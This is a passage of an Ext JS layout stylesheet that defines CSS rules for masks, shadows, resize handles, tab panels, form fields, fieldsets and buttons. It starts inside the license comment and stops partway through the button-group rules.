 * http://www.extjs.com/license
 *
 * html,body,div,th,td{margin:0;padding:0;}
 */
img,body,html{border:0;}
address,caption,cite,code,dfn,em,strong,th,var{font-style:normal;font-weight:normal;}

caption,th {text-align:left;}
h1,h2,h3,h4,h5,h6{font-size:100%;}
q:before,q:after{content:'';}
.ext-el-mask {
z-index: 100;
position: absolute;
top:0;
left:0;
-moz-opacity: 0.5;
opacity: .50;
filter: alpha(opacity=50);
width: 100%;
height: 100%;
zoom: 1;
}

.ext-el-mask-msg {
z-index: 20001;
position: absolute;
top: 0;
left: 0;
border:1px solid;
background:repeat-x 0 -16px;
padding:2px;
}

.ext-el-mask-msg div {
padding:5px 10px 5px 10px;
border:1px solid;
cursor:wait;
}

.ext-shim {
position:absolute;
visibility:hidden;
left:0;
top:0;
overflow:hidden;
}

.ext-ie .ext-shim {
filter: alpha(opacity=0);
}

.ext-ie6 .ext-shim {
margin-left: 5px;
margin-top: 3px;
}

.x-mask-loading div {
padding:5px 10px 5px 25px;
background:no-repeat 5px 5px;
line-height:16px;
}

/* class for hiding elements without using display:none */
.x-hidden, .x-hide-offsets {
position:absolute !important;
left:-10000px;
top:-10000px;
visibility:hidden;
}

.x-hide-display {
display:none !important;
}

.x-hide-visibility {
visibility:hidden !important;
}

.x-masked {
overflow: hidden !important;
}
.x-masked-relative {
position: relative !important;
}

.x-masked select, .x-masked object, .x-masked embed {
visibility: hidden;
}

.x-layer {
visibility: hidden;
}

.x-unselectable, .x-unselectable * {
-moz-user-select: none;
-khtml-user-select: none;
-webkit-user-select:ignore;
}

.x-repaint {
zoom: 1;
background-color: transparent;
-moz-outline: none;
}

.x-item-disabled {
cursor: default;
opacity: .6;
-moz-opacity: .6;
filter: alpha(opacity=60);
}

.x-item-disabled * {
cursor: default !important;
}

.x-splitbar-proxy {
position: absolute;
visibility: hidden;
z-index: 20001;
zoom: 1;
line-height: 1px;
font-size: 1px;
overflow: hidden;
}

.x-splitbar-h, .x-splitbar-proxy-h {
cursor: e-resize;
cursor: col-resize;
}

.x-splitbar-v, .x-splitbar-proxy-v {
cursor: s-resize;
cursor: row-resize;
}

.x-color-palette {
width: 150px;
height: 92px;
cursor: pointer;
}

.x-color-palette a {
border: 1px solid;
float: left;
padding: 2px;
text-decoration: none;
-moz-outline: 0 none;
outline: 0 none;
cursor: pointer;
}

.x-color-palette a:hover, .x-color-palette a.x-color-palette-sel {
border: 1px solid;
}

.x-color-palette em {
display: block;
border: 1px solid;
}

.x-color-palette em span {
cursor: pointer;
display: block;
height: 10px;
line-height: 10px;
width: 10px;
}

.x-ie-shadow {
display: none;
position: absolute;
overflow: hidden;
left:0;
top:0;
zoom:1;
}

.x-shadow {
display: none;
position: absolute;
overflow: hidden;
left:0;
top:0;
}

.x-shadow * {
overflow: hidden;
}

.x-shadow * {
padding: 0;
border: 0;
margin: 0;
clear: none;
zoom: 1;
}

/* top  bottom */
.x-shadow .xstc, .x-shadow .xsbc {
height: 6px;
float: left;
}

/* corners */
.x-shadow .xstl, .x-shadow .xstr, .x-shadow .xsbl, .x-shadow .xsbr {
width: 6px;
height: 6px;
float: left;
}

/* sides */
.x-shadow .xsc {
width: 100%;
}

.x-shadow .xsml, .x-shadow .xsmr {
width: 6px;
float: left;
height: 100%;
}

.x-shadow .xsmc {
float: left;
height: 100%;
background: transparent;
}

.x-shadow .xst, .x-shadow .xsb {
height: 6px;
overflow: hidden;
width: 100%;
}

.x-shadow .xsml {
background: transparent repeat-y 0 0;
}

.x-shadow .xsmr {
background: transparent repeat-y -6px 0;
}

.x-shadow .xstl {
background: transparent no-repeat 0 0;
}

.x-shadow .xstc {
background: transparent repeat-x 0 -30px;
}

.x-shadow .xstr {
background: transparent repeat-x 0 -18px;
}

.x-shadow .xsbl {
background: transparent no-repeat 0 -12px;
}

.x-shadow .xsbc {
background: transparent repeat-x 0 -36px;
}

.x-shadow .xsbr {
background: transparent repeat-x 0 -6px;
}

.loading-indicator {
background: no-repeat left;
padding-left: 20px;
line-height: 16px;
margin: 3px;
}

.x-text-resize {
position: absolute;
left: -1000px;
top: -1000px;
visibility: hidden;
zoom: 1;
}

.x-drag-overlay {
width: 100%;
height: 100%;
display: none;
position: absolute;
left: 0;
top: 0;
background-image:url(/files/images/default/s.gif);
z-index: 20000;
}

.x-clear {
clear:both;
height:0;
overflow:hidden;
line-height:0;
font-size:0;
}

.x-spotlight {
z-index: 8999;
position: absolute;
top:0;
left:0;
-moz-opacity: 0.5;
opacity: .50;
filter: alpha(opacity=50);
width:0;
height:0;
zoom: 1;
}

#x-history-frame {
position:absolute;
top:-1px;
left:0;
width:1px;
height:1px;
visibility:hidden;
}

#x-history-field {
position:absolute;
top:0;
left:-1px;
width:1px;
height:1px;
visibility:hidden;
}
.x-resizable-handle {
position:absolute;
z-index:100;
/* ie needs these */
font-size:1px;
line-height:6px;
overflow:hidden;
filter:alpha(opacity=0);
opacity:0;
zoom:1;
}

.x-resizable-handle-east{
width:6px;
cursor:e-resize;
right:0;
top:0;
height:100%;
}

.ext-ie .x-resizable-handle-east {
margin-right:-1px; /*IE rounding error*/
}

.x-resizable-handle-south{
width:100%;
cursor:s-resize;
left:0;
bottom:0;
height:6px;
}

.ext-ie .x-resizable-handle-south {
margin-bottom:-1px; /*IE rounding error*/
}

.x-resizable-handle-west{
width:6px;
cursor:w-resize;
left:0;
top:0;
height:100%;
}

.x-resizable-handle-north{
width:100%;
cursor:n-resize;
left:0;
top:0;
height:6px;
}

.x-resizable-handle-southeast{
width:6px;
cursor:se-resize;
right:0;
bottom:0;
height:6px;
z-index:101;
}

.x-resizable-handle-northwest{
width:6px;
cursor:nw-resize;
left:0;
top:0;
height:6px;
z-index:101;
}

.x-resizable-handle-northeast{
width:6px;
cursor:ne-resize;
right:0;
top:0;
height:6px;
z-index:101;
}

.x-resizable-handle-southwest{
width:6px;
cursor:sw-resize;
left:0;
bottom:0;
height:6px;
z-index:101;
}

.x-resizable-over .x-resizable-handle, .x-resizable-pinned .x-resizable-handle{
filter:alpha(opacity=100);
opacity:1;
}

.x-resizable-over .x-resizable-handle-east, .x-resizable-pinned .x-resizable-handle-east, .x-resizable-over .x-resizable-handle-west, .x-resizable-pinned .x-resizable-handle-west
{
background-position: left;
}

.x-resizable-over .x-resizable-handle-south, .x-resizable-pinned .x-resizable-handle-south, .x-resizable-over .x-resizable-handle-north, .x-resizable-pinned .x-resizable-handle-north
{
background-position: top;
}

.x-resizable-over .x-resizable-handle-southeast, .x-resizable-pinned .x-resizable-handle-southeast{
background-position: top left;
}

.x-resizable-over .x-resizable-handle-northwest, .x-resizable-pinned .x-resizable-handle-northwest{
background-position:bottom right;
}

.x-resizable-over .x-resizable-handle-northeast, .x-resizable-pinned .x-resizable-handle-northeast{
background-position: bottom left;
}

.x-resizable-over .x-resizable-handle-southwest, .x-resizable-pinned .x-resizable-handle-southwest{
background-position: top right;
}

.x-resizable-proxy{
border: 1px dashed;
position:absolute;
overflow:hidden;
display:none;
left:0;
top:0;
z-index:50000;
}

.x-resizable-overlay{
width:100%;
height:100%;
display:none;
position:absolute;
left:0;
top:0;
z-index:200000;
-moz-opacity: 0;
opacity:0;
filter: alpha(opacity=0);
}
.x-tab-panel {
overflow:hidden;
}

.x-tab-panel-header, .x-tab-panel-footer {
border: 1px solid;
overflow:hidden;
zoom:1;
}

.x-tab-panel-header {
border: 1px solid;
padding-bottom: 2px;
}

.x-tab-panel-footer {
border: 1px solid;
padding-top: 2px;
}

.x-tab-strip-wrap {
width:100%;
overflow:hidden;
position:relative;
zoom:1;
}

ul.x-tab-strip {
display:block;
width:5000px;
zoom:1;
}

ul.x-tab-strip-top{
padding-top: 1px;
background: repeat-x bottom;
border-bottom: 1px solid;
}

ul.x-tab-strip-bottom{
padding-bottom: 1px;
background: repeat-x top;
border-top: 1px solid;
border-bottom: 0 none;
}

.x-tab-panel-header-plain .x-tab-strip-top {
background:transparent !important;
padding-top:0 !important;
}

.x-tab-panel-header-plain {
background:transparent !important;
border-width:0 !important;
padding-bottom:0 !important;
}

.x-tab-panel-header-plain .x-tab-strip-spacer, .x-tab-panel-footer-plain .x-tab-strip-spacer {
border:1px solid;
height:2px;
font-size:1px;
line-height:1px;
}

.x-tab-panel-header-plain .x-tab-strip-spacer {
border-top: 0 none;
}

.x-tab-panel-footer-plain .x-tab-strip-spacer {
border-bottom: 0 none;
}

.x-tab-panel-footer-plain .x-tab-strip-bottom {
background:transparent !important;
padding-bottom:0 !important;
}

.x-tab-panel-footer-plain {
background:transparent !important;
border-width:0 !important;
padding-top:0 !important;
}

.ext-border-box .x-tab-panel-header-plain .x-tab-strip-spacer, .ext-border-box .x-tab-panel-footer-plain .x-tab-strip-spacer {
height:3px;
}

ul.x-tab-strip li {
float:left;
margin-left:2px;
}

ul.x-tab-strip li.x-tab-edge {
float:left;
margin:0 !important;
padding:0 !important;
border:0 none !important;
font-size:1px !important;
line-height:1px !important;
overflow:hidden;
zoom:1;
background:transparent !important;
width:1px;
}

.x-tab-strip a, .x-tab-strip span, .x-tab-strip em {
display:block;
}

.x-tab-strip a {
text-decoration:none !important;
-moz-outline: none;
outline: none;
cursor:pointer;
}

.x-tab-strip-inner {
overflow:hidden;
text-overflow: ellipsis;
}

.x-tab-strip span.x-tab-strip-text {
white-space: nowrap;
cursor:pointer;
padding:4px 0;
}

.x-tab-strip-top .x-tab-with-icon .x-tab-right {
padding-left:6px;
}

.x-tab-strip .x-tab-with-icon span.x-tab-strip-text {
padding-left:20px;
background-position: 0 3px;
background-repeat: no-repeat;
}

.x-tab-strip-active, .x-tab-strip-active a.x-tab-right {
cursor:default;
}

.x-tab-strip-active span.x-tab-strip-text {
cursor:default;
}

.x-tab-strip-disabled .x-tabs-text {
cursor:default;
}

.x-tab-panel-body {
overflow:hidden;
}

.x-tab-panel-bwrap {
overflow:hidden;
}

.ext-ie .x-tab-strip .x-tab-right {
position:relative;
}

.x-tab-strip-top .x-tab-strip-active .x-tab-right {
margin-bottom:-1px;
}

/*
 * Horrible hack for IE8 in quirks mode
 */
.ext-border-box .ext-ie8 .x-tab-strip .x-tab-right{
top: 1px;
}

.x-tab-strip-top .x-tab-strip-active .x-tab-right span.x-tab-strip-text {
padding-bottom:5px;
}

.x-tab-strip-bottom .x-tab-strip-active .x-tab-right {
margin-top:-1px;
}

.x-tab-strip-bottom .x-tab-strip-active .x-tab-right span.x-tab-strip-text {
padding-top:5px;
}

.x-tab-strip-top .x-tab-right {
background: transparent no-repeat 0 -51px;
padding-left:10px;
}

.x-tab-strip-top .x-tab-left {
background: transparent no-repeat right -351px;
padding-right:10px;
}

.x-tab-strip-top .x-tab-strip-inner {
background: transparent repeat-x 0 -201px;
}

.x-tab-strip-top .x-tab-strip-over .x-tab-right {
 background-position:0 -101px;
}

.x-tab-strip-top .x-tab-strip-over .x-tab-left {
 background-position:right -401px;
}

.x-tab-strip-top .x-tab-strip-over .x-tab-strip-inner {
 background-position:0 -251px;
}

.x-tab-strip-top .x-tab-strip-active .x-tab-right {
background-position: 0 0;
}

.x-tab-strip-top .x-tab-strip-active .x-tab-left {
background-position: right -301px;
}

.x-tab-strip-top .x-tab-strip-active .x-tab-strip-inner {
background-position: 0 -151px;
}

.x-tab-strip-bottom .x-tab-right {
background: no-repeat bottom right;
}

.x-tab-strip-bottom .x-tab-left {
background: no-repeat bottom left;
}

.x-tab-strip-bottom .x-tab-strip-active .x-tab-right {
background: no-repeat bottom left;
}

.x-tab-strip-bottom .x-tab-strip-active .x-tab-left {
background: no-repeat bottom right;
}

.x-tab-strip-bottom .x-tab-left {
padding:0 10px;
}

.x-tab-strip-bottom .x-tab-right {
padding:0;
}

.x-tab-strip .x-tab-strip-close {
display:none;
}

.x-tab-strip-closable {
position:relative;
}

.x-tab-strip-closable .x-tab-left {
padding-right:19px;
}

.x-tab-strip .x-tab-strip-closable a.x-tab-strip-close {
opacity:.6;
-moz-opacity:.6;
background-repeat:no-repeat;
display:block;
width:11px;
height:11px;
position:absolute;
top:3px;
right:3px;
cursor:pointer;
z-index:2;
}

.x-tab-strip .x-tab-strip-active a.x-tab-strip-close {
opacity:.8;
-moz-opacity:.8;
}
.x-tab-strip .x-tab-strip-closable a.x-tab-strip-close:hover{
opacity:1;
-moz-opacity:1;
}

.x-tab-panel-body {
border: 1px solid;
}

.x-tab-panel-body-top {
border-top: 0 none;
}

.x-tab-panel-body-bottom {
border-bottom: 0 none;
}

.x-tab-scroller-left {
background: transparent no-repeat -18px 0;
border-bottom: 1px solid;
width:18px;
position:absolute;
left:0;
top:0;
z-index:10;
cursor:pointer;
}
.x-tab-scroller-left-over {
background-position: 0 0;
}

.x-tab-scroller-left-disabled {
background-position: -18px 0;
opacity:.5;
-moz-opacity:.5;
filter:alpha(opacity=50);
cursor:default;
}

.x-tab-scroller-right {
background: transparent no-repeat 0 0;
border-bottom: 1px solid;
width:18px;
position:absolute;
right:0;
top:0;
z-index:10;
cursor:pointer;
}

.x-tab-scroller-right-over {
background-position: -18px 0;
}

.x-tab-scroller-right-disabled {
background-position: 0 0;
opacity:.5;
-moz-opacity:.5;
filter:alpha(opacity=50);
cursor:default;
}

.x-tab-scrolling-bottom .x-tab-scroller-left, .x-tab-scrolling-bottom .x-tab-scroller-right{
margin-top: 1px;
}

.x-tab-scrolling .x-tab-strip-wrap {
margin-left:18px;
margin-right:18px;
}

.x-tab-scrolling {
position:relative;
}

.x-tab-panel-bbar .x-toolbar {
border:1px solid;
border-top:0 none;
overflow:hidden;
padding:2px;
}

.x-tab-panel-tbar .x-toolbar {
border:1px solid;
border-top:0 none;
overflow:hidden;
padding:2px;
}/* all fields */
.x-form-field{
margin: 0 0 0 0;
}

.ext-webkit *:focus{
outline: none !important;
}

/* ---- text fields ---- */
.x-form-text, textarea.x-form-field{
padding:1px 3px;
background:repeat-x 0 0;
border:1px solid;
}

textarea.x-form-field {
padding:2px 3px;
}

.x-form-text, .ext-ie .x-form-file {
height:22px;
line-height:18px;
vertical-align:middle;
}

.ext-ie6 .x-form-text, .ext-ie7 .x-form-text {
margin:-1px 0; /* ie bogus margin bug */
height:22px; /* ie quirks */
line-height:18px;
}

.ext-ie6 textarea.x-form-field, .ext-ie7 textarea.x-form-field {
margin:-1px 0; /* ie bogus margin bug */
}

.ext-strict .x-form-text {
height:18px;
}

.ext-safari.ext-mac textarea.x-form-field {
margin-bottom:-2px; /* another bogus margin bug, safari/mac only */
}

.ext-strict .ext-ie8 .x-form-text, .ext-strict .ext-ie8 textarea.x-form-field {
margin-bottom: 1px;
}

.ext-gecko .x-form-text , .ext-ie8 .x-form-text {
padding-top:2px; /* FF won't center the text vertically */
padding-bottom:0;
}

textarea {
resize: none;  /* Disable browser resizable textarea */
}

/* select boxes */
.x-form-select-one {
height:20px;
line-height:18px;
vertical-align:middle;
border: 1px solid;
}

/* multi select boxes */

/* --- TODO --- */

/* 2.0.2 style */
.x-form-check-wrap {
line-height:18px;
}

.ext-ie .x-form-check-wrap input {
width:15px;
height:15px;
}

.x-editor .x-form-check-wrap {
padding:3px;
}

.x-editor .x-form-checkbox {
height:13px;
}

.x-form-check-group-label {
border-bottom: 1px solid;
margin-bottom: 5px;
padding-left: 3px !important;
float: none !important;
}

/* wrapped fields and triggers */
.x-form-field-wrap .x-form-trigger{
width:17px;
height:21px;
border:0;
background:transparent no-repeat 0 0;
cursor:pointer;
border-bottom: 1px solid;
position:absolute;
top:0;
}

.x-form-field-wrap .x-form-date-trigger, .x-form-field-wrap .x-form-clear-trigger, .x-form-field-wrap .x-form-search-trigger{
cursor:pointer;
}

.ext-safari .x-form-field-wrap .x-form-trigger{
right:0;
}

.x-form-field-wrap .x-form-twin-triggers .x-form-trigger{
position:static;
top:auto;
vertical-align:top;
}

.x-form-field-wrap {
position:relative;
left:0;top:0;
zoom:1;
white-space: nowrap;
}

.x-form-field-wrap .x-form-trigger-over{
background-position:-17px 0;
}

.x-form-field-wrap .x-form-trigger-click{
background-position:-34px 0;
}

.x-trigger-wrap-focus .x-form-trigger{
background-position:-51px 0;
}

.x-trigger-wrap-focus .x-form-trigger-over{
background-position:-68px 0;
}

.x-trigger-wrap-focus .x-form-trigger-click{
background-position:-85px 0;
}

.x-trigger-wrap-focus .x-form-trigger{
border-bottom: 1px solid;
}

.x-item-disabled .x-form-trigger-over{
background-position:0 0 !important;
border-bottom: 1px solid;
}

.x-item-disabled .x-form-trigger-click{
background-position:0 0 !important;
border-bottom: 1px solid;
}

.x-trigger-noedit{
cursor:pointer;
}

/* field focus style */
.x-form-focus, textarea.x-form-focus{
border: 1px solid;
}

/* invalid fields */
.x-form-invalid, textarea.x-form-invalid{
background:repeat-x bottom;
border: 1px solid;
}

.ext-safari .x-form-invalid{
border: 1px solid;
}

.x-form-inner-invalid, textarea.x-form-inner-invalid{
background:repeat-x bottom;
}

/* editors */
.x-editor {
visibility:hidden;
padding:0;
margin:0;
}
.x-form-check-wrap {
height: 22px;
line-height:18px;
}

.ext-ie .x-form-check-wrap input {
width:15px;
height:15px;
}

.x-editor .x-form-check-wrap {
padding:3px;
}

.x-editor .x-form-checkbox {
height:13px;
}

.x-form-grow-sizer {
left: -10000px;
padding: 8px 3px;
position: absolute;
visibility:hidden;
top: -10000px;
white-space: pre-wrap;
white-space: -moz-pre-wrap;
white-space: -pre-wrap;
white-space: -o-pre-wrap;
word-wrap: break-word;
zoom:1;
}

.x-form-grow-sizer p {
margin:0 !important;
border:0 none !important;
padding:0 !important;
}

/* Form Items CSS */

.x-form-item {
display:block;
margin-bottom:4px;
zoom:1;
}

.x-form-item label {
display:block;
float:left;
width:100px;
padding:3px;
padding-left:0;
clear:left;
z-index:2;
position:relative;
}

.x-form-element {
padding-left:105px;
position:relative;
}

.x-form-invalid-msg {
padding:2px;
padding-left:18px;
background: transparent no-repeat 0 2px;
line-height:16px;
width:200px;
}

.x-form-label-left label {
   text-align:left;
}

.x-form-label-right label {
   text-align:right;
}

.x-form-label-top .x-form-item label {
width:auto;
float:none;
clear:none;
display:inline;
margin-bottom:4px;
position:static;
}

.x-form-label-top .x-form-element {
padding-left:0;
padding-top:4px;
}

.x-form-label-top .x-form-item {
padding-bottom:4px;
}

/* Editor small font for grid, toolbar and tree */
.x-small-editor .x-form-text {
height:20px;
line-height:16px;
vertical-align:middle;
}

.ext-ie6 .x-small-editor .x-form-text, .ext-ie7 .x-small-editor .x-form-text {
margin-top:-1px !important; /* ie bogus margin bug */
margin-bottom:-1px !important;
height:20px !important; /* ie quirks */
line-height:16px !important;
}

.ext-strict .x-small-editor .x-form-text {
height:16px !important;
}

.ext-ie6 .x-small-editor .x-form-text, .ext-ie7 .x-small-editor .x-form-text {
height:20px;
line-height:16px;
}

.ext-border-box .x-small-editor .x-form-text {
height:20px;
}

.x-small-editor .x-form-select-one {
height:20px;
line-height:16px;
vertical-align:middle;
}

.x-small-editor .x-form-num-field {
text-align:right;
}

.x-small-editor .x-form-field-wrap .x-form-trigger{
height:19px;
}

.ext-webkit .x-small-editor .x-form-text{padding-top:3px;font-size:100%;}

.x-form-clear {
clear:both;
height:0;
overflow:hidden;
line-height:0;
font-size:0;
}
.x-form-clear-left {
clear:left;
height:0;
overflow:hidden;
line-height:0;
font-size:0;
}

.x-form-cb-label {
width:auto !important;
float:none !important;
clear:none !important;
display:inline !important;
margin-left:4px;
top: -2px;
}

.ext-gecko2 .x-form-cb-label{
top: -1px;
}

.ext-ie8 .x-form-cb-label{
position: static;
}

.ext-strict .ext-ie8 .x-form-cb-label {
top: -3px;
position: relative;
}

.ext-opera .x-form-cb-label, .ext-safari3 .x-form-cb-label, .ext-ie7 .x-form-cb-label, .ext-ie6 .x-form-cb-label {
top: 0;
}

.x-form-column {
float:left;
padding:0;
margin:0;
width:48%;
overflow:hidden;
zoom:1;
}

/* buttons */
.x-form .x-form-btns-ct .x-btn{
float:right;
clear:none;
}

.x-form .x-form-btns-ct .x-form-btns td {
border:0;
padding:0;
}

.x-form .x-form-btns-ct .x-form-btns-right table{
float:right;
clear:none;
}

.x-form .x-form-btns-ct .x-form-btns-left table{
float:left;
clear:none;
}

.x-form .x-form-btns-ct .x-form-btns-center{
text-align:center; /*ie*/
}

.x-form .x-form-btns-ct .x-form-btns-center table{
margin:0 auto; /*everyone else*/
}

.x-form .x-form-btns-ct table td.x-form-btn-td{
padding:3px;
}

.x-form .x-form-btns-ct .x-btn-focus .x-btn-left{
background-position:0 -147px;
}

.x-form .x-form-btns-ct .x-btn-focus .x-btn-right{
background-position:0 -168px;
}

.x-form .x-form-btns-ct .x-btn-focus .x-btn-center{
background-position:0 -189px;
}

.x-form .x-form-btns-ct .x-btn-click .x-btn-center{
background-position:0 -126px;
}

.x-form .x-form-btns-ct .x-btn-click  .x-btn-right{
background-position:0 -84px;
}

.x-form .x-form-btns-ct .x-btn-click .x-btn-left{
background-position:0 -63px;
}

.x-form-invalid-icon {
width:16px;
height:18px;
visibility:hidden;
position:absolute;
left:0;
top:0;
display:block;
background:transparent no-repeat 0 2px;
}

/* fieldsets */
.x-fieldset {
border:1px solid;
padding:10px;
margin-bottom:10px;
display:block; /* preserve margins in IE */
}

/* make top of checkbox/tools visible in webkit */
.ext-webkit .x-fieldset-header {
padding-top: 1px;
}

.ext-ie .x-fieldset legend {
margin-bottom:10px;
}

.ext-ie .x-fieldset {
padding-top: 0;
padding-bottom:10px;
}

.x-fieldset legend .x-tool-toggle {
margin-right:3px;
margin-left:0;
float:left !important;
}

.x-fieldset legend input {
margin-right:3px;
float:left !important;
height:13px;
width:13px;
}

fieldset.x-panel-collapsed {
padding-bottom:0 !important;
border-width: 1px 1px 0 1px !important;
border-left-color: transparent;
border-right-color: transparent;
}  
  
.ext-ie6 fieldset.x-panel-collapsed{
padding-bottom:0 !important;
border-width: 1px 0 0 0 !important;
margin-left: 1px;
margin-right: 1px;
}

fieldset.x-panel-collapsed .x-fieldset-bwrap {
visibility:hidden;
position:absolute;
left:-1000px;
top:-1000px;
}

.ext-ie .x-fieldset-bwrap {
zoom:1;
}

.x-fieldset-noborder {
border:0px none transparent;
}

.x-fieldset-noborder legend {
margin-left:-3px;
}

/* IE legend positioing bug */
.ext-ie .x-fieldset-noborder legend {
position: relative;
margin-bottom:23px;
}
.ext-ie .x-fieldset-noborder legend span {
position: absolute;
left:16px;
}

.ext-gecko .x-window-body .x-form-item {
-moz-outline: none;
overflow: auto;
}

.ext-gecko .x-form-item {
-moz-outline: none;
}

.x-hide-label label.x-form-item-label {
 display:none;
}

.x-hide-label .x-form-element {
 padding-left: 0 !important;
}

.x-fieldset {
overflow:hidden;
}

.x-fieldset-bwrap {
overflow:hidden;
zoom:1;
}

.x-fieldset-body {
overflow:hidden;
}


.x-btn{
cursor:pointer;
white-space: nowrap;
}

.x-btn button{
border:0 none;
background:transparent;
padding-left:3px;
padding-right:3px;
cursor:pointer;
margin:0;
overflow:visible;
width:auto;
-moz-outline:0 none;
outline:0 none;
}

* html .ext-ie .x-btn button {
width:1px;
}

.ext-gecko .x-btn button {
padding-left:0;
padding-right:0;
}

.ext-gecko .x-btn button::-moz-focus-inner {
padding:0;
}

.ext-ie .x-btn button {
padding-top:2px;
}

.x-btn td {
padding:0 !important;
}

.x-btn-text {
cursor:pointer;
white-space: nowrap;
padding:0;
}

/* icon placement and sizing styles */

/* Only text */
.x-btn-noicon .x-btn-small .x-btn-text{
height: 16px;
}

.x-btn-noicon .x-btn-medium .x-btn-text{
height: 24px;
}

.x-btn-noicon .x-btn-large .x-btn-text{
height: 32px;
}

/* Only icons */
.x-btn-icon .x-btn-text{
background-position: center;
background-repeat: no-repeat;
}

.x-btn-icon .x-btn-small .x-btn-text{
height: 16px;
width: 16px;
}

.x-btn-icon .x-btn-medium .x-btn-text{
height: 24px;
width: 24px;
}

.x-btn-icon .x-btn-large .x-btn-text{
height: 32px;
width: 32px;
}

/* Icons and text */
/* left */
.x-btn-text-icon .x-btn-icon-small-left .x-btn-text{
background-position: 0 center;
background-repeat: no-repeat;
padding-left:18px;
height:16px;
}

.x-btn-text-icon .x-btn-icon-medium-left .x-btn-text{
background-position: 0 center;
background-repeat: no-repeat;
padding-left:26px;
height:24px;
}

.x-btn-text-icon .x-btn-icon-large-left .x-btn-text{
background-position: 0 center;
background-repeat: no-repeat;
padding-left:34px;
height:32px;
}

/* top */
.x-btn-text-icon .x-btn-icon-small-top .x-btn-text{
background-position: center 0;
background-repeat: no-repeat;
padding-top:18px;
}

.x-btn-text-icon .x-btn-icon-medium-top .x-btn-text{
background-position: center 0;
background-repeat: no-repeat;
padding-top:26px;
}

.x-btn-text-icon .x-btn-icon-large-top .x-btn-text{
background-position: center 0;
background-repeat: no-repeat;
padding-top:34px;
}

/* right */
.x-btn-text-icon .x-btn-icon-small-right .x-btn-text{
background-position: right center;
background-repeat: no-repeat;
padding-right:18px;
height:16px;
}

.x-btn-text-icon .x-btn-icon-medium-right .x-btn-text{
background-position: right center;
background-repeat: no-repeat;
padding-right:26px;
height:24px;
}

.x-btn-text-icon .x-btn-icon-large-right .x-btn-text{
background-position: right center;
background-repeat: no-repeat;
padding-right:34px;
height:32px;
}

/* bottom */
.x-btn-text-icon .x-btn-icon-small-bottom .x-btn-text{
background-position: center bottom;
background-repeat: no-repeat;
padding-bottom:18px;
}

.x-btn-text-icon .x-btn-icon-medium-bottom .x-btn-text{
background-position: center bottom;
background-repeat: no-repeat;
padding-bottom:26px;
}

.x-btn-text-icon .x-btn-icon-large-bottom .x-btn-text{
background-position: center bottom;
background-repeat: no-repeat;
padding-bottom:34px;
}

/* background positioning */
.x-btn-tr i, .x-btn-tl i, .x-btn-mr i, .x-btn-ml i, .x-btn-br i, .x-btn-bl i{
font-size:1px;
line-height:1px;
width:3px;
display:block;
overflow:hidden;
}

.x-btn-tr i, .x-btn-tl i, .x-btn-br i, .x-btn-bl i{
height:3px;
}

.x-btn-tl{
width:3px;
height:3px;
background:no-repeat 0 0;
}
.x-btn-tr{
width:3px;
height:3px;
background:no-repeat -3px 0;
}
.x-btn-tc{
height:3px;
background:repeat-x 0 -6px;
}

.x-btn-ml{
width:3px;
background:no-repeat 0 -24px;
}
.x-btn-mr{
width:3px;
background:no-repeat -3px -24px;
}

.x-btn-mc{
background:repeat-x 0 -1096px;
vertical-align: middle;
text-align:center;
padding:0 5px;
cursor:pointer;
white-space:nowrap;
}

.x-btn-bl{
width:3px;
height:3px;
background:no-repeat 0 -3px;
}

.x-btn-br{
width:3px;
height:3px;
background:no-repeat -3px -3px;
}

.x-btn-bc{
height:3px;
background:repeat-x 0 -15px;
}

.x-btn-over .x-btn-tl{
background-position: -6px 0;
}

.x-btn-over .x-btn-tr{
background-position: -9px 0;
}

.x-btn-over .x-btn-tc{
background-position: 0 -9px;
}

.x-btn-over .x-btn-ml{
background-position: -6px -24px;
}

.x-btn-over .x-btn-mr{
background-position: -9px -24px;
}

.x-btn-over .x-btn-mc{
background-position: 0 -2168px;
}

.x-btn-over .x-btn-bl{
background-position: -6px -3px;
}

.x-btn-over .x-btn-br{
background-position: -9px -3px;
}

.x-btn-over .x-btn-bc{
background-position: 0 -18px;
}

.x-btn-click .x-btn-tl, .x-btn-menu-active .x-btn-tl, .x-btn-pressed .x-btn-tl{
background-position: -12px 0;
}

.x-btn-click .x-btn-tr, .x-btn-menu-active .x-btn-tr, .x-btn-pressed .x-btn-tr{
background-position: -15px 0;
}

.x-btn-click .x-btn-tc, .x-btn-menu-active .x-btn-tc, .x-btn-pressed .x-btn-tc{
background-position: 0 -12px;
}

.x-btn-click .x-btn-ml, .x-btn-menu-active .x-btn-ml, .x-btn-pressed .x-btn-ml{
background-position: -12px -24px;
}

.x-btn-click .x-btn-mr, .x-btn-menu-active .x-btn-mr, .x-btn-pressed .x-btn-mr{
background-position: -15px -24px;
}

.x-btn-click .x-btn-mc, .x-btn-menu-active .x-btn-mc, .x-btn-pressed .x-btn-mc{
background-position: 0 -3240px;
}

.x-btn-click .x-btn-bl, .x-btn-menu-active .x-btn-bl, .x-btn-pressed .x-btn-bl{
background-position: -12px -3px;
}

.x-btn-click .x-btn-br, .x-btn-menu-active .x-btn-br, .x-btn-pressed .x-btn-br{
background-position: -15px -3px;
}

.x-btn-click .x-btn-bc, .x-btn-menu-active .x-btn-bc, .x-btn-pressed .x-btn-bc{
background-position: 0 -21px;
}

.x-btn-disabled *{
cursor:default !important;
}


/* With a menu arrow */
/* right */
.x-btn-mc em.x-btn-arrow {
display:block;
background:transparent no-repeat right center;
padding-right:10px;
}

.x-btn-mc em.x-btn-split {
display:block;
background:transparent no-repeat right center;
padding-right:14px;
}

/* bottom */
.x-btn-mc em.x-btn-arrow-bottom {
display:block;
background:transparent no-repeat center bottom;
padding-bottom:14px;
}

.x-btn-mc em.x-btn-split-bottom {
display:block;
background:transparent no-repeat center bottom;
padding-bottom:14px;
}

/* height adjustment class */
.x-btn-as-arrow .x-btn-mc em {
display:block;
background:transparent;
padding-bottom:14px;
}

/* groups */
.x-btn-group {
padding:1px;
}

.x-btn-group-header {
padding:2px;
text-align:center;
}

.x-btn-group-tc {
background: transparent repeat-x 0 0;
overflow:hidden;
}

.x-btn-group-tl {
background: transparent no-repeat 0 0;
padding-left:3px;
zoom:1;
}

.x-btn-group-tr {
background: transparent no-repeat right 0;
zoom:1;
padding-right:3px;
}

.x-btn-group-bc {
background: transparent repeat-x 0 bottom;
zoom:1;
}

.x-btn-group-bc .x-panel-footer {
zoom:1;
}

.x-btn-group-bl {
background: transparent no-repeat 0 bottom;
padding-left:3px;
zoom:1;
}

.x-btn-group-br {
background: transparent no-repeat right bottom;
padding-right:3px;
zoom:1;
}

.x-btn-group-mc {
border:0 none;
padding:1px 0 0 0;
margin:0;
}

.x-btn-group-mc .x-btn-group-body {
background:transparent;
border: 0 none;
